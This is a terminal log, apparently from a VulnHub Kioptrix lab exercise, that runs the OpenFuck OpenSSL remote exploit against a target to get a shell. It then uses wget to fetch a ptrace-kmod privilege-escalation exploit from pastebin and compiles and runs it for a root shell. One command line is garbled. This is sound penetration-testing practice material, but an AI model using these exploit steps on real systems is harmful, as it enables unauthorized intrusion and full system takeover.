 ┌──(kali㉿kali)-[~/…/vulnhub/kioptrix/1/OpenFuck]
└─$ ./OpenFuck 0×6b 192.168.0.103 443 -c 40
*******************************************************************
* OpenFuck v3.0.32-root priv8 by SPABAM based on openssl-too-open *
*******************************************************************
* by SPABAM    with code of Spabam - LSD-pl - SolarEclipse - CORE *
* #hackarena  irc.brasnet.org                                     *
* TNX Xanthic USG #SilverLords #BloodBR #isotk #highsecure #uname *
* #ION #delirium #nitr0x #coder #root #endiabrad0s #NHC #TechTeam *
* #pinchadoresweb HiTechHate DigitalWrapperz P()W GAT ButtP!rateZ *
*******************************************************************
Connection... 40 of 40
Establishing SSL connection
cipher: 0×4043808c   ciphers: 0×80f81e8
Ready to send shellcode
Spawning shell...
bash: no job control in this shell
bash-2.05$
race-kmod.c; gcc -o p ptrace-kmod.c; rm ptrace-kmod.c; ./p; m/raw/C7v25Xr9 -O pt
--14:58:05--  https://pastebin.com/raw/C7v25Xr9
           => `ptrace-kmod.c'
Connecting to pastebin.com:443... connected!
HTTP request sent, awaiting response... 200 OK
Length: unspecified [text/plain]
    0K ...                                                    @   3.84 MB/s
14:58:05 (3.84 MB/s) - `ptrace-kmod.c' saved [4026]
ptrace-kmod.c:183:1: warning: no newline at end of file
[+] Attached to 6114
[+] Waiting for signal
[+] Signal caught
[+] Shellcode placed at 0×4001189d
[+] Now wait for suid shell...